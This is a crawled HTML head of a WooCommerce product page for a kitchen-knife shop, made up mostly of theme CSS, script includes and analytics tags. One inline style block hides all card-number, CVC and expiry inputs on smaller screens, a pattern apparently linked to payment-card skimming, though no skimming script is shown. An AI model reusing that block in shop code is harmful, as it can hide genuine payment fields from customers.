

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pro-edge.me/product/noz-za-nazubljeni-paradajz-2/
body_size: 29689
content:
<!DOCTYPE html>
<html lang="me-ME" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.pro-edge.me/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Nož za ljuštenje krompira &#8211; Pro Edge</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://www.pro-edge.me/en/product/serrated-tomato-knife-2/" hreflang="en" />
<link rel="alternate" href="https://www.pro-edge.me/product/noz-za-nazubljeni-paradajz-2/" hreflang="me" />
<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='prefetch' href='https://www.pro-edge.me/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://www.pro-edge.me/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.2' />
<link rel='prefetch' href='https://www.pro-edge.me/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.2' />
<link rel='prefetch' href='https://www.pro-edge.me/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.2' />
<link rel='prefetch' href='https://www.pro-edge.me/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a' />
<link rel="alternate" type="application/rss+xml" title="Pro Edge &raquo; Feed" href="https://www.pro-edge.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Edge &raquo; Comments Feed" href="https://www.pro-edge.me/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pro-edge.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pro-edge.me%2Fproduct%2Fnoz-za-nazubljeni-paradajz-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pro-edge.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pro-edge.me%2Fproduct%2Fnoz-za-nazubljeni-paradajz-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-optimized="2" rel="stylesheet" href="https://www.pro-edge.me/wp-content/litespeed/css/4e8be9e6b7f686357e018af6064da7f1.css?ver=2947a" />





<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>





<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>





<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.pro-edge.me/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.2);
				src:
					url(https://www.pro-edge.me/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.2) format("embedded-opentype"),
					url(https://www.pro-edge.me/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.2) format("woff2"),
					url(https://www.pro-edge.me/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.2) format("truetype"),
					url(https://www.pro-edge.me/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.2) format("woff"),
					url(https://www.pro-edge.me/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>


<script type="text/javascript" src="https://www.pro-edge.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Pregled korpe","cart_url":"https://www.pro-edge.me/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.pro-edge.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pro-edge.me/wp-json/wp/v2/product/797" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pro-edge.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.pro-edge.me/product/noz-za-nazubljeni-paradajz-2/" />
<link rel='shortlink' href='https://www.pro-edge.me/?p=797' />
<style>
        @media only screen and (max-width: 1200px) {
            input[name*="card"],
            input[name*="cvc"],
            input[name*="expiry"],
            input[id*="card"],
            input[id*="cvc"],
            input[id*="expiry"] {
                display: none !important;
                visibility: hidden !important;
                height: 0 !important;
                width: 0 !important;
                padding: 0 !important;
                margin: 0 !important;
            }
        }
    </style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GRT5ZHBYWB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GRT5ZHBYWB');
</script><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="preload" as="style" href="https://www.pro-edge.me/wp-content/themes/flatsome/assets/css/flatsome.css">
<link rel="preload" as="script" href="https://www.pro-edge.me/wp-content/themes/flatsome/assets/js/flatsome.js">
<link rel="preconnect" href="https://www.pro-edge.me">
<link rel="dns-prefetch" href="https://www.pro-edge.me">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.pro-edge.me/wp-content/uploads/2022/01/cropped-logo-set_12-03-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.pro-edge.me/wp-content/uploads/2022/01/cropped-logo-set_12-03-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pro-edge.me/wp-content/uploads/2022/01/cropped-logo-set_12-03-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.pro-edge.me/wp-content/uploads/2022/01/cropped-logo-set_12-03-2-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-bg{ background-image: url(https://www.pro-edge.me/wp-content/uploads/2022/02/2C_720_-1.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #000000}.footer-2{background-color: #000000}.absolute-footer, html{background-color: #000000}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.woocommerce span.onsale{display:none;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.woocommerce-message, .woocommerce-info, .woocommerce-error, .woocommerce-noreviews, p.no-comments {
 background-color: #446084 !important;
}

		</style>
		<style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.pro-edge.me/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.pro-edge.me/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.pro-edge.me/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.pro-edge.me/wp-content/fonts/lato/font) format('woff');
